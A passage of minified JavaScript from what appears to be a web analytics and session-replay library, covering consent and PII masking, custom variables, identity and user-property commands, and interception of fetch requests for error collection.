this.E.cookielessTrackingEnabled?t=this.vt.getItem(hs):t=this.O.get(hs),t===null?t:Number(t)}set(t){this.E.cookielessTrackingEnabled?this.vt.setItem(hs,csString(t)):this.O.set(hs,csString(t),hr)}remove(){this.E.cookielessTrackingEnabled?this.vt.removeItem(hs):this.O.delete(hs)}handleSubdomainChange(){this.E.cookielessTrackingEnabled||(this.E.allowSubdomains?this.O.delete(hs,ur.CURRENT_DOMAIN):this.O.delete(hs,this.O.getRootDomain()))}}return s})(),s_=(()=>{class s{constructor(t,e,i){this.E=t,this.mt=e,this.w=i}setInitialConsent(){let t=this.mt.get();(t===null||this.hasConsentRequiredChanged(t))&&this.setDefaultReplayAnonymization()}hasConsentRequiredChanged(t){let e=this.E.consentRequired;return e&&t===Ms.NOT_REQUIRED||!e&&t!==Ms.NOT_REQUIRED}handleSubdomainChange(){this.mt.handleSubdomainChange()}setDefaultReplayAnonymization(){let t=this.E.consentRequired?Ms.NOT_EXPRESSED:Ms.NOT_REQUIRED;this.mt.set(t)}grantReplayAnonymizationConsent(){this.E.consentRequired&&(this.mt.set(Ms.GRANTED),this.w.emitReplayUnanonymizationConsentGranted())}withdrawReplayAnonymizationConsent(){this.E.consentRequired&&(this.mt.set(Ms.WITHDRAWN),this.w.emitReplayUnanonymizationConsentWithdrawn())}removeAllConsents(){this.mt.remove()}isReplayUnanonymizedAllowedByConsent(){return!this.E.consentRequired||this.mt.get()===Ms.GRANTED}getRequestParameters(){return{uc:`${this.mt.get()}`}}}return s})(),al=512,cl=255,Yr={SESSION:["visit",2],PAGE:["page",3],NEXT_PAGE_ONLY:["nextPageOnly",4]},i_=(()=>{class s{constructor(t,e){this.D=t,this.mt=e,this.ne={},this.Ye={}}set(t,e,i,r){let o,c;if((St(t)||R(t))&&Number(t)>0&&pt(e)&&pt(i)&&!he(e)&&!he(i)&&this.kT(r)){let l=this.D.anonymizePII(csString(e)),h=this.D.anonymizePII(csString(i));if(o=[csString.prototype.slice.call(l,0,al),csString.prototype.slice.call(h,0,cl)],c=i!=="",!Z(r)||csArray.prototype.indexOf.call(Yr.SESSION,r)>=0){let u=this.getCustomVariablesSession();c?u[t]=o:delete u[t],this.setCustomVariableSession(u)}(!Z(r)||csArray.prototype.indexOf.call(Yr.PAGE,r)>=0)&&(c?this.ne[t]=o:delete this.ne[t]),Z(r)&&csArray.prototype.indexOf.call(Yr.NEXT_PAGE_ONLY,r)>=0&&(c?this.Ye[t]=o:delete this.Ye[t])}else throw new ct(da[0])}getCustomVariablesSession(){let t=this.mt.get();if(!t)return{};let e=window.csJSON.parse(t);return e!==null&&qe(e)?e:{}}setCustomVariableSession(t){this.mt.set(window.csJSON.stringify(t))}removeCustomVariablesSession(){this.mt.remove()}removeCustomVariablesPage(){this.ne={}}getRequestParameters(){let t=this.getCustomVariablesSession();for(let i in this.Ye)this.Ye.hasOwnProperty(i)&&(this.ne[i]=this.Ye[i]);for(let i in this.ne)this.ne.hasOwnProperty(i)&&(t[i]=this.ne[i]);if(window.csJSON.stringify(t).length<=2)return{};let e={cvars:this.pm(t)};return this.hasCustomVariablesPage()&&(e.cvarp=this.getCustomVariablesPage()),e}deleteNextPageOnlyCustomVariables(){if(Object.keys(this.Ye).length>0)for(let t in this.Ye)this.Ye[t]===this.ne[t]&&(delete this.ne[t],delete this.Ye[t])}hasCustomVariablesPage(){return this.ne&&!qi(this.ne)}getCustomVariablesPage(){return this.pm(this.ne)}gm(t){for(let e in t)if(t.hasOwnProperty(e)){let i=parseInt(e,10),r=t[e],o=r[0],c=r[1];(!Kd(i,1,20)||o.length>al||c.length>cl)&&delete t[e]}}pm(t){this.gm(t);let e=qi(t)?[]:t;return window.csJSON.stringify(e)}kT(t){return!Z(t)||R(t)||St(t)}getAllValidCustomVars(){let t=this.getCustomVariablesSession();for(let e in this.Ye)this.Ye.hasOwnProperty(e)&&(this.ne[e]=this.Ye[e]);for(let e in this.ne)this.ne.hasOwnProperty(e)&&(t[e]=this.ne[e]);return this.gm(t),t}}return s})(),n_=(()=>{class s{constructor(t,e,i,r){this.Re=t,this.Ro=e,this.Co=i,this.Pt=r}init(){this.xT()}shouldMaskNonTextElements(){if(this.Re.anonymisationMethod!==Ns.replayRecordingMaskedUrlRegexRules)return!1;if(this.Re.isSMB)return this.shouldUseAnonymization();let t=this.Co.getMatchingRules(this.Ro.getAnonymizedUrl());return csArray.prototype.some.call(t,e=>e.maskMedia)}shouldUseAnonymization(){if(this.Pt&&!this.Pt.isReplayUnanonymizedAllowedByConsent()){switch(this.Re.anonymisationMethod){case null:case Ns.replayRecordingUnmaskedUrlRegex:return!(this.Re.replayRecordingUnmaskedUrlRegex&&this.Re.replayRecordingUnmaskedUrlRegex.test(this.Ro.getAnonymizedUrl()));case Ns.replayRecordingUnmaskedUrlRegexRules:return!this.Co.evaluateUrl(this.Ro.getAnonymizedUrl())}return!0}else{switch(this.Re.anonymisationMethod){case null:case Ns.replayRecordingMaskedUrlRegex:return!!(this.Re.replayRecordingMaskedUrlRegex&&this.Re.replayRecordingMaskedUrlRegex.test(this.Ro.getAnonymizedUrl()));case Ns.replayRecordingMaskedUrlRegexRules:return this.Co.evaluateUrl(this.Ro.getAnonymizedUrl())}return!1}}xT(){this.Re.anonymisationMethod===Ns.replayRecordingMaskedUrlRegexRules&&this.Re.replayRecordingMaskedUrlRegexRules?this.Co.setRegexRules(this.Re.replayRecordingMaskedUrlRegexRules):this.Re.anonymisationMethod===Ns.replayRecordingUnmaskedUrlRegexRules&&this.Re.replayRecordingUnmaskedUrlRegexRules&&this.Co.setRegexRules(this.Re.replayRecordingUnmaskedUrlRegexRules)}}return s})();var r_=(()=>{class s extends te{constructor(t){super(),this.Y=null,this.gc=null,this.V=null,this.li=null,this.mm=["value","checked","src","data","alt"],this.mc={state:D.MaskedElementState.Child},this.UT=e=>{for(let i of e){if(D.isMaskedElement(i.target)||D.isMaskedElementChild(i.target))for(let r=0;r<i.addedNodes.length;r+=1){let o=i.addedNodes[r];D.isMaskedElement(o)||D.isMaskedElementChild(o)||ht(o)&&this.ym(o)}for(let r=0;r<i.removedNodes.length;r+=1){let o=i.removedNodes[r];st.isConnected(o)||this.Em(o)}}},this.VT=t}setMaskedElementSettings(t){this.Hs=t}startIdentifier(){this.isStarted||(this.isStarted=!0,this.onStart())}stopIdentifier(){return this.isStarted=!1,this.onStop()}start(){}stop(){}onStart(){var t,e,i,r;this.Hs||(tt.error("maskedElementSettings not initialized","MaskedElementIdentifier.start"),this.Hs={elementSelector:"",attrSelector:"",attrSelectors:[]});let{elementSelector:o,attrSelector:c,attrSelectors:l}=this.Hs;(t=this.li)!==null&&t!==void 0||(this.li=this.jT()),o.length!==0&&((e=this.Y)!==null&&e!==void 0||(this.Y=this.HT()),this.Y.observe(o)),c.length!==0&&((i=this.gc)!==null&&i!==void 0||(this.gc=this.BT(l)),this.gc.observe(c)),(r=this.V)!==null&&r!==void 0||(this.V=new de(this.UT,(h,u)=>u==="added"&&this.FT(h))),this.V.observe(),csSetTimeout(this.VT)}onStop(){var t,e,i;this.Y&&(this.Em(document),this.Y.disconnect()),(t=this.gc)===null||t===void 0||t.disconnect(),(e=this.V)===null||e===void 0||e.disconnect(),(i=this.li)===null||i===void 0||i.disconnect()}jT(){return window.ResizeObserver?new ResizeObserver(t=>{window.requestAnimationFrame(()=>{csArray.prototype.forEach.call(t,e=>{this.resizeObserverCallback(e)})})}):null}HT(){return new _e(t=>{csArray.prototype.forEach.call(t,e=>{this.$T(e)?this.ym(e):(this.zT(e),this.GT(e))})})}BT(t){return new _e(e=>{csArray.prototype.forEach.call(e,i=>this.qT(i,t))})}resizeObserverCallback(t){let e=t.target.getBoundingClientRect(),i=D.getMaskedElementDetails(t.target);if(i.state!==D.MaskedElementState.Parent||e.width===i.width&&e.height===i.height)return;let r={state:D.MaskedElementState.Parent,width:e.width,height:e.height};D.setMaskedElementProperty(t.target,r),this.produceEvent({type:"ResizeMaskedElement",target:W(t.target),width:e.width,height:e.height})}GT(t){!this.li||!ht(t)||hn(t)||this.li.observe(t)}$T(t){let e=csNodeparentNode.apply(t);return e?D.isMaskedElement(e)||D.isMaskedElementChild(e):Ji(t)?D.isMaskedElement(t.host)||D.isMaskedElementChild(t.host):!1}FT(t){(D.isMaskedElement(t.host)||D.isMaskedElementChild(t.host))&&D.setMaskedElementProperty(t,this.mc)}Em(t){Yt(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{D.unsetMaskedElementProperty(i),t===document&&$.counters.dom.add("size",1)})}zT(t){let e=t.getBoundingClientRect(),i={state:D.MaskedElementState.Parent,width:e.width,height:e.height};D.setMaskedElementProperty(t,i),this.WT(t),Yt(t).visitAll(r=>r!==t&&D.setMaskedElementProperty(r,this.mc))}ym(t){D.setMaskedElementProperty(t,this.mc),Yt(t).visitAll(e=>e!==t&&D.setMaskedElementProperty(e,this.mc))}WT(t){var e;let i=(e=lt.getProperty(t,D.maskedAttributeProp))!==null&&e!==void 0?e:{attributes:[]};for(let r=0;r<this.mm.length;r+=1){let o=this.mm[r];csArray.prototype.indexOf.call(i.attributes,o)===-1&&csArray.prototype.push.call(i.attributes,o)}i.attributes.length!==0&&D.setMaskedAttributeProperty(t,i)}qT(t,e){var i;let r=(i=lt.getProperty(t,D.maskedAttributeProp))!==null&&i!==void 0?i:{attributes:[]};for(let o=0;o<t.attributes.length;o+=1){let c=t.attributes[o].name;csArray.prototype.indexOf.call(r.attributes,c)===-1&&csArray.prototype.some.call(e,l=>csString.prototype.indexOf.call(l.attrName,c)>-1&&Zt.call(t,l.selector))&&csArray.prototype.push.call(r.attributes,c)}r.attributes.length!==0&&D.setMaskedAttributeProperty(t,r)}}return ue([P()],s.prototype,"resizeObserverCallback",null),s})(),o_=(()=>{class s{constructor(){this.Du=0,this.B=!1,this.vm="data-cs-capture",this._i=t=>{for(let e of t){if(ve.isWhitelistedElement(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let r=e.addedNodes[i];ve.isWhitelistedElement(r)||ht(r)&&this.Sm(r)}for(let i=0;i<e.removedNodes.length;i+=1){let r=e.removedNodes[i];st.isConnected(r)||this.wm(r)}}}}start(){this.Du++,!this.B&&(this.B=!0,this.YT())}YT(){this.Y||(this.Y=new _e(e=>J(e,i=>this.Sm(i))));let t=this.ku?`[${this.vm}], ${this.ku}`:`[${this.vm}]`;this.Y.observe(t),this.V||(this.V=new de(this._i,(e,i)=>i==="added"&&this.XT(e))),this.V.observe()}stop(){this.B&&(this.Du--,this.Du===0&&(this.B=!1,this.KT()))}KT(){this.Y&&(this.wm(document),this.Y.disconnect()),this.V&&this.V.disconnect()}setWhitelistedElementsSelector(t,e=!0){if(Ht(t))this.ku=t;else if(e)throw new ct("setCapturedElementsSelector")}getWhitelistedElementsSelector(){return this.ku}Sm(t){Yt(t).visitAll(e=>{ve.whitelistElement(e)})}XT(t){ve.isWhitelistedElement(t.host)&&ve.whitelistElement(t)}wm(t){Yt(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{ve.removeWhitelistElement(i)})}}return s})();var a_=(()=>{let s;return function(n){function t(){let i=navigator.userAgent+navigator.language+navigator.platform,r=csString.prototype.slice.call(e(i).toString(16),-4),o=new csDate().getTime(),c="xxxxxxxx-hhhh-axxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,l=>{let h=(o+Math.random()*16)%16|0;return o=Math.floor(o/16),(l==="x"?h:h&7|8).toString(16)});return csString.prototype.replace.call(c,"hhhh",r)}n.generate=t;function e(i){let r=0;for(let o=0;o<i.length;o+=1)r=csString.prototype.charCodeAt.call(i,o)+(r<<6)+(r<<16)-r;return Math.abs(r)}}(s||(s={})),s})();var c_="csq:start-hotjar",Ra=(()=>{let s;return function(n){n.HJ_DUAL_COLLECT="one_app_tag_dc"}(s||(s={})),s})(),l_=(()=>{class s{static set(t,e){s.bm[t]=e}static isEnabled(t){return s.bm[t]===!0}}return s.bm={[Ra.HJ_DUAL_COLLECT]:!1},s})();function h_(s){return!window.hjSiteSettings||!((window.hjSiteSettings.features==null?void 0:csArray.prototype.indexOf.call(window.hjSiteSettings.features,Ra.HJ_DUAL_COLLECT))>-1)?!1:s?!gh(s)&&!Fg(s):!0}var hu=(()=>{class s{constructor(){this.Rm=255,this.r0="****",this.o0="data-cs-hide-title",this.a0="data-heap-redact-text",this.yc={value:!1,onNextPageviewOnly:!1}}getRequestParameters(){return{t:this.getPageTitle()}}getPageTitle(){return this.yc.value||this.c0()?this.r0:this.l0(window.document.title)}setHidePageTitle(t){this.yc={value:!0,onNextPageviewOnly:t}}resetHidePageTitle(){this.yc={value:!1,onNextPageviewOnly:!1}}updateStateOnAfterPageview(){this.yc.onNextPageviewOnly&&this.resetHidePageTitle()}c0(){let t=window.csquerySelector[document.nodeType].call(document,"head > title");return t===null?!1:t.getAttribute(this.o0)!==null||t.getAttribute(this.a0)!==null}l0(t){return t.length>this.Rm?csString.prototype.substring.call(t,0,this.Rm):t}}return s})(),ll=["setReferrer"],u_=(()=>{class s{constructor(t,e){this.S=t,this.Ms=e}init(){this.S.register(ll,t=>{if(!R(t))throw new ct(ll[0]);this.Ms.set(t)})}}return s})(),d_=(()=>{class s{constructor(t,e){this.tt=t,this.Et=e,this.Lu=!1}getRequestParameters(){return{dr:this.get()}}addUrlMaskingPattern(t){this.Et.addUrlMaskingPattern(t)}enableRemoveQueryString(){this.Lu=!0}disableRemoveQueryString(){this.Lu=!1}get(){let t=this.Lu?this.tt.removeQueryString(this.Cm()):this.Cm();return this.tt.anonymizeUrl(t,{maskingPatterns:this.Et.getUrlMaskingPatterns()})}set(t){this.Im=t}Cm(){if(this.Im)return this.Im;let t="";try{t=window.top.document.referrer}catch{if(window.parent)try{t=window.parent.document.referrer}catch{t=""}}return t===""&&(t=document.referrer),typeof t!="string"&&(t=""),t}}return s})();function hl(s,n,t){if(!Z(n)&&!Z(t))return s.href;let e=Z(n)?Lo(n):s.pathname,i=Z(t)?uu(t):s.search;return`${s.protocol}//${s.host}${e}${i}`}function Lo(s){return Pt(s,"/")?s:`/${s}`}function uu(s){return Pt(s,"?")||s===""?s:`?${s}`}var Xr=(()=>{let s;return function(n){n[n.page=1]="page",n[n.onNextPageviewOnly=2]="onNextPageviewOnly"}(s||(s={})),s})(),f_=(()=>{class s{constructor(t,e){this.Dt=t,this.tt=e,this.h0=10}overridePath(t,e){if(t===""){this.bi=void 0;return}let i=this.Pm(e);i&&(this.Uu=i),this.bi=e?this.Om(t,e):t}overrideQuery(t,e){let i=this.Pm(e);i&&(this.Vu=i),this.Io=e?this.Om(t,e):t}computeOverriddenUrl(t){return this.u0(t)?this.getAnonymizedUrl():t}d0(t){return(typeof t=="string"||typeof t=="number")&&t in Xr}u0(t){let e=this.va(this.Dt.href);return this.va(t)===e}va(t){return up(t,"/")?csString.prototype.slice.call(t,0,-1):t}Pm(t){return Z(t==null?void 0:t.lifespan)&&this.d0(t==null?void 0:t.lifespan)?t==null?void 0:t.lifespan:null}f0(){return this.Uu&&this.Uu in Xr}p0(){return this.Vu&&this.Vu in Xr}cleanupOverrideLifespan(){this.f0()&&(this.bi=void 0,this.Uu=void 0),this.p0()&&(this.Io=void 0,this.Vu=void 0)}getAnonymizedUrl(){let t=hl(this.Dt,this.bi,this.Io);return this.tt.anonymizeUrl(t)}getUrl(){return hl(this.Dt,this.bi,this.Io)}getAnonymizedPathAndQuery(){let t=Z(this.bi)?Lo(this.bi):this.Dt.pathname,e=Z(this.Io)?uu(this.Io):this.Dt.search;return this.tt.anonymizeUrl(t+e)}getPath(){return Z(this.bi)?Lo(this.bi):this.Dt.pathname}getUrlProtocol(){return this.Dt.protocol}getRequestParameters(){return{url:this.getAnonymizedUrl()}}Om(t,e){return this.g0(e)?this.m0(t):this.y0(e)?this.E0(t):t}y0(t){return!!t.decodeURI}E0(t){return this.Nm(t,1,!1)}g0(t){return!!t.decodeURIDeep}m0(t){return this.Nm(t,this.h0,!0)}Nm(t,e,i){let r=t;for(let o=0;o<e;o++)try{let c=window.decodeURI(r);if(c===r)return r;r=c}catch{return r}return i&&H.warn(`decodeURIDeep limit reached: ${r}`),r}}return s})(),p_=(()=>{class s{constructor(t,e){this.S=t,this.Rs=e}init(){this.S.register(["debugEvents"],t=>{typeof t=="boolean"&&this.Rs.updateDynamicFields("emitDebugEvents",t)})}}return s})();var ul=(()=>{class s{constructor(t,e,i,r,o){this.E=t,this.M=e,this.C=i,this.Mm=r,this.rs=o}getRequestParameters(){var t;let e={...sa(),...this.E.getRequestParameters()},i=this.C.getSession();i&&(e.pn=`${i.pageNumber}`);let r=this.M.getVisitor();if(r&&(e.sn=`${r.visitsCount}`,e.uu=`${r.id}`),!((t=this.Mm)===null||t===void 0)&&t.hasSubProjectId()&&(e.subProjectID=`${this.Mm.getSubProjectId()}`),this.v0(e),window.heap&&!this.E.isCsCrosswritingHeap())try{e.happid=window.heap.appid,window.heap.getSessionId&&(e.hsid=window.heap.getSessionId()),window.heap.getUserId?e.huu=window.heap.getUserId():window.heap.userId&&(e.huu=window.heap.userId),window.heap.getPageviewMetadata&&(e.hpvid=window.heap.getPageviewMetadata().pageviewId)}catch{delete e.happid,delete e.hsid,delete e.huu,delete e.hpvid}return e}v0(t){if(!this.rs)return;let e=this.rs.getSharedContext();e&&(t.happid=e.happid,t.t=e.pageTitle,t.fvt=csString(e.firstViewTime),t.fvurl=e.firstViewUrl,e.previousViewUrl&&(t.pvurl=e.previousViewUrl),t.url=e.currentViewUrl,e.sessionReferrer&&(t.fpvurl=e.sessionReferrer),t.sw=csString(e.screenWidth),t.sh=csString(e.screenHeight),t.cvt=csString(e.currentViewTime),e.encryptedIdentity&&(t.i=e.encryptedIdentity),e.cvarp&&(t.cvarp=e.cvarp))}}return s})();function g_(){let s="[data-cs-mask]",n="#c1_card_info_id",t=".ctHidden",e=["[data-heap-redact-text]","[heap-ignore]","[data-heap-ignore]","[data-heap-redact-attributes]"],i=["[data-hj-suppress]",".data-hj-suppress","[data-hj-masked]"];return[s,n,t,...e,...i]}function m_(){return[{selector:".ctHidden,input:not([type=button]):not([type=submit])",attrName:"value"}]}var y_=(()=>{class s{constructor(t){this.vl=t,this.S0={PIISelectors:["picture","img","video","audio"],Attributes:[]},this.Hs={elementSelector:"",attrSelector:"",attrSelectors:[]};let e={PIISelectors:g_(),Attributes:m_()};this.Hs=D.getComputedSelectorSettings(e,this.Hs)}init(){this.w0()}setMaskedElementSettingsFromCommand(t){if(t=D.sanitizeSelectorUserInput(t),!D.isSelectorUserInput(t))throw new ct(fa[0]);this.ju(t)}setMaskedElementSettingsFromParent(t){let e={PIISelectors:csString.prototype.split.call(t.elementSelector,","),Attributes:t.attrSelectors};this.ju(e)}getMaskedElementSettings(t){return t?this.Dm(this.S0):this.Hs}w0(){var t,e,i,r,o,c,l;let h={PIISelectors:[],Attributes:[]};((i=(e=(t=window==null?void 0:window.ClickTaleSettings)===null||t===void 0?void 0:t.DOM)===null||e===void 0?void 0:e.PII)===null||i===void 0?void 0:i.Text)instanceof Array&&h.PIISelectors.push(...window.ClickTaleSettings.DOM.PII.Text),((c=(o=(r=window==null?void 0:window.ClickTaleSettings)===null||r===void 0?void 0:r.DOM)===null||o===void 0?void 0:o.PII)===null||c===void 0?void 0:c.Attributes)instanceof Array&&window.ClickTaleSettings.DOM.PII.Attributes.forEach(u=>{R(u.attr)&&R(u.rule)&&h.Attributes.push({selector:u.rule,attrName:u.attr})}),(l=this.vl)===null||l===void 0||l.markClicktalePIIInUse(h),this.ju(h)}ju(t){this.Hs=this.Dm(t)}Dm(t){return D.getComputedSelectorSettings(t,this.Hs)}}return s})(),E_=60*1e3,v_=30*1e3,S_=(()=>{class s{constructor(t,e){this.C=t,this.M=e,this.Hu=!1,this._0=dr(()=>this.C.refreshSession(),v_)}onSessionExpired(t){this.b0=t}isSessionValid(){return this.Hu?!0:!(!this.C.hasValidSession()||this.C.pollCacheRefreshEvent()&&this.M.isSessionRenewed())}isCurrentPageviewValid(){let t=this.C.hasValidSession();return this.C.pollCacheRefreshEvent(!1)?!this.M.isSessionRenewed():t}refreshSession(){this.isSessionValid()?this._0():this.A0()&&(this.km=O.now(),this.renewSession(!1))}renewSession(t){this.Hu=!0,this.b0(t),this.Hu=!1}A0(){return!document.hidden&&(!Z(this.km)||O.now()-this.km>E_)}}return s})(),w_=(()=>{class s{constructor(){this.Y=null,this.V=null,this.B=!1,this._i=t=>{for(let e of t)if(Fe.isEditableNode(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let r=e.addedNodes[i];if(!Fe.isEditableNode(r)){if(tr(r)||bf(r)){Fe.markEditableNode(r);continue}ht(r)&&this.xm(r)}}}}start(){this.B||(this.B=!0,this.Y=new _e(t=>J(t,e=>{this.xm(e)})),this.Y.observe("[contenteditable]"),this.V=new de(this._i,(t,e)=>e==="added"&&this.T0(t)),this.V.observe())}stop(){var t,e;this.B&&(this.B=!1,(t=this.Y)===null||t===void 0||t.disconnect(),this.Y=null,(e=this.V)===null||e===void 0||e.disconnect(),this.V=null)}xm(t){Yt(t).visitAll(e=>{Fe.markEditableNode(e)})}T0(t){Fe.isEditableNode(t.host)&&Fe.markEditableNode(t)}}return s})();var Ca=(()=>{class s{constructor(){this.subscriptions={}}subscribe(t,e){this.subscriptions[t]=e,Object.keys(this.subscriptions).length===1&&this.onStartTracking()}unsubscribe(t){delete this.subscriptions[t],Object.keys(this.subscriptions).length===0&&this.onStopTracking()}}return s})(),__=(()=>{class s extends Ca{constructor(t){super(),this.C0=t,this.gi=[{boundElement:document,type:"touchstart",listener:e=>this.Z(e)},{boundElement:document,type:"touchmove",listener:e=>this.Z(e)},{boundElement:document,type:"touchend",listener:e=>this.Z(e)}],this.Po=new No,this.Po.onGesture((e,i)=>this.zh(e,i))}zh(t,e){for(let i in this.subscriptions){let r=this.subscriptions[i];r(t,e)}}onStartTracking(){this.canDetectGesture()&&csArray.prototype.forEach.call(this.gi,t=>Et(t))}onStopTracking(){this.canDetectGesture()&&csArray.prototype.forEach.call(this.gi,t=>vt(t))}canDetectGesture(){return typeof devicePixelRatio!="undefined"}Z(t){this.C0.tryToExecute("process gesture event",()=>{if(this.Po.isValidTouchEvent(t))switch(t.type){case"touchstart":this.Po.processActionDown(t);break;case"touchmove":this.Po.processActionMove();break;case"touchend":this.Po.processActionUp(t);break}})()}static isSwipe(t){return t.type===It.FLICK||t.type===It.DRAG}}return s})();var b_=(()=>{class s{constructor(t){this.St=t}on(t,e){return i=>{this.St.hasValidEventTarget(i)&&this.W0(i,t)&&e(i)}}W0(t,e){let i=Mt(t);return Zt.call(i,e)}isMatchesSelectorSupported(){return!!Zt}}return s})(),A_=(()=>{class s extends wt{constructor(){super(),this.Bm=0}onStart(){H.isPerfLoggingActive()&&(this.Oo=window.csSetInterval(()=>this.Fm(),s.Y0))}onStop(){H.isPerfLoggingActive()&&(this.Fm(),csClearInterval(this.Oo))}Fm(){this.Bm>=s.X0||$.counters.methodPerformance.flush()&&this.Bm++}}return s.Y0=5e3,s.X0=5,s})(),T_=(()=>{class s{constructor(){}init(){this.vc=new A_}onStartTracking(){this.vc.start()}onOptout(){this.vc.stop()}onArtificialPageViewEnd(t){t&&this.vc.stop()}onAfterArtificialPageView(t){t&&this.vc.start()}}return s})();var R_=(()=>{class s extends wt{onStart(){this.Z0()}onStop(){}register(t,e){let i=(...r)=>{try{e(...r)}catch(o){o instanceof ct?($.counters.commandMisuse.count(t),H.warn(`Misused Heap Command: ${t}; Args: ${csJSON.stringify(r)}; Error: ${we(o)?o.stack:o}`)):($.counters.commandError.count(t),H.error(`Heap Command Error - ${t}: ${we(o)?o.stack:o}`))}};window.heap=window.heap||[],window.heap[t]=i}Z0(){var t,e;!((t=window.heapReadyCb)===null||t===void 0)&&t.length?this.tR():!((e=window.heap)===null||e===void 0)&&e.length&&this.eR()}tR(){csArray.prototype.forEach.call(window.heapReadyCb,({name:t,fn:e})=>{window.heap[t]&&e()}),window.heapReadyCb.length=0}eR(){window.heap.forEach(([t,...e])=>{window.heap[t]&&window.heap[t](...e)}),window.heap.length=0}}return s})(),Fn=(()=>{let s;return function(n){function t(r){return R(r)||St(r)}n.isValidIdentity=t;function e(r){let o=!1;return i(r)&&(o=!!r.hash),o}n.parseIdentityOptionsHash=e;function i(r){return pt(r)&&qe(r)&&"hash"in r}}(s||(s={})),s})(),dl=["identify"],C_=["getIdentity"],I_=["resetIdentity"],fl="identify",P_="getIdentity",O_="resetIdentity",pl="identifyHashed",N_=(()=>{class s{constructor(t,e,i){this.S=t,this.re=e,this.X=i}init(){this.S.register(dl,(t,e)=>{if(!Fn.isValidIdentity(t))throw new ct(dl[0]);let i=Fn.parseIdentityOptionsHash(e);this.re.identify(t.toString(),i)}),this.S.register(I_,()=>this.re.resetIdentity()),this.S.register(C_,()=>this.re.getIdentity()),this.X.register(fl,t=>{if(!Fn.isValidIdentity(t))throw new ct(fl);this.re.identify(t.toString(),!1)}),this.X.register(O_,()=>this.re.resetIdentity()),this.X.register(P_,()=>this.re.getIdentity()),this.X.register(pl,t=>{if(!Fn.isValidIdentity(t))throw new ct(pl);this.re.identify(t.toString(),!0)})}onStartTracking(){this.re.start()}onBeforeSessionRenewal(){this.re.stop()}onOptout(){this.re.stop()}onArtificialPageViewEnd(t){t&&this.re.stop()}onAfterArtificialPageView(t){t&&this.re.start()}}return s})();var Uo=(()=>{let s;return function(n){function t(r){return X(r)}n.isValidProperties=t;let e=255;function i(r){let o={};for(let c of Object.keys(r)){let l=r[c];if(R(l)||St(l)){let h=Y.truncate(csString(c),e);o[h]=Y.truncate(csString(l),e)}}return o}n.sanitizeProperties=i}(s||(s={})),s})(),M_=(()=>{class s extends wt{constructor(t,e,i,r){super(),this.ii=t,this.Il=e,this.M=i,this.U=r,this.Sc=null,this.Gm=!1,this.wc=null,Go()&&(this.Gm=!0,e.setRequestParametersProviders({getRequestParameters:()=>{var o;return(o=this.wc)!==null&&o!==void 0?o:{}}}),e.after(()=>{this.wc=null}))}async addUserProperties(t){if(!this.Gm)return;if(!this.ii){tt.error("missing heap env id","UserPropertiesService");return}let e=Uo.sanitizeProperties(t);Object.keys(e).length>0&&(this.isStarted?await this.qm(e,this.ii):this.Sc=e)}async qm(t,e){let i=this.M.getVisitor();if(!i){tt.warn("could not get current visitor",!0,"UserPropertiesService");return}let r=csString(await wh(i.id));this.wc={a:e,u:r,st:O.now().toString(),b:"web",v:"1",s:"1",tv:"4.0"};for(let o of Object.keys(t))this.wc[`_${o}`]=t[o];this.Il.send(),this.U.refreshSession()}onStart(){this.Sc!==null&&(this.qm(this.Sc,this.ii),this.Sc=null)}onStop(){}}return s})(),gl=["addUserProperties"],ml="addUserProperties",D_="api/add_user_properties_v3",k_=(()=>{class s{constructor(t,e,i,r,o){this.S=t,this.E=e,this.M=i,this.U=r,this.X=o}init(){let t=new xo(this.E.getPaProxyDomainUri(),D_);this.tn=new M_(this.E.heapEnvironment.env_id,t,this.M,this.U),this.S.register(gl,e=>{if(!Uo.isValidProperties(e))throw new ct(gl[0]);this.tn.addUserProperties(e)}),this.X.register(ml,e=>{if(!Uo.isValidProperties(e))throw new ct(ml);this.tn.addUserProperties(e)})}onStartTracking(){this.tn.start()}onBeforeSessionRenewal(){this.tn.stop()}onOptout(){this.tn.stop()}onArtificialPageViewEnd(t){t&&this.tn.stop()}onAfterArtificialPageView(t){t&&this.tn.start()}}return s})();var du=(()=>{class s{constructor(){this.hR=["application/json","application/graphql","application/xml","text/plain","text/csv","text/html","text/xml","text/javascript"]}setCollectionOptions(t){this.Ju=t}isValidBodyType(t){let e=t["content-type"];if(!e)return!1;let i=csString.prototype.toLocaleLowerCase.call(e);return Yi(this.hR,r=>ir(i,r))}canCollect(t,e){return this.uR(t,e)&&this.dR(e)}uR(t,e){return t>=400||t>=200&&t<300&&this.Ju.statusCodes.has(t)&&this.fR(e)}fR(t){return Yi(this.Ju.urls,e=>csString.prototype.indexOf.call(t,e)!==-1)}dR(t){return Yo(this.Ju.excludedDomains,e=>csString.prototype.indexOf.call(t,e)===-1)}}return s})(),x_=(()=>{class s extends du{constructor(){super(),this.B=!1,this.tr=null,this.pR=({result:t,args:e,callerName:i})=>{this.interceptFetch(t,e,i)}}onEvent(t){this.j=t}start(){this.B||this.gR()&&(this.mR(),this.tr&&this.tr.activate(),this.B=!0)}stop(){this.B&&(this.tr&&this.tr.deactivate(),this.B=!1)}gR(){return!!window.fetch&&typeof window.fetch=="function"}yR(t){if(t[0]&&typeof t[0].clone=="function"){let e=_s(t);return e[0]=t[0].clone(),e}return t}mR(){this.tr||(this.tr=Wt({target:window,methodName:"fetch",hook:this.pR,hookPrepareArgs:this.yR,options:{withCallerName:!0}}))}async interceptFetch(t,e,i){let r=e[0],o=e[1],c=new Request(r,o);if(!R(c.url))return;let l=O.now(),h;try{h=await t}catch(g){if(this.ER(g)||this.Jm(g)||this.vR(g)||this.SR(g))return;throw g}let[u,f]=csString.prototype.split.call(c.url,"?"),y=Se(u);if(h&&super.canCollect(h.status,y)){let g={library:i,method:c.method,url:y,queryParameters:f,requestTime:l,responseTime:O.now(),statusCode:h.status,requestBody:"",responseBody:"",requestHeaders:this.Qm(c.headers),responseHeaders:this.Qm(h.headers)};if(!h.bodyUsed&&super.isValidBodyType(g.responseHeaders))try{g.responseBody=await h.clone().text()}catch(v){if(this.Jm(v))return}super.isValidBodyType(g.requestHeaders)&&(g.requestBody=await c.text()),this.j(g)}}ER(t){return t instanceof TypeError}Jm(t){return t instanceof DOMException&&t.name==="AbortError"}SR(t){return t instanceof DOMException&&t.name==="TimeoutError"}vR(t){return t instanceof DOMException&&csArray.prototype.some.call(s.wR,e=>e===t.name)}Qm(t){let e={};return 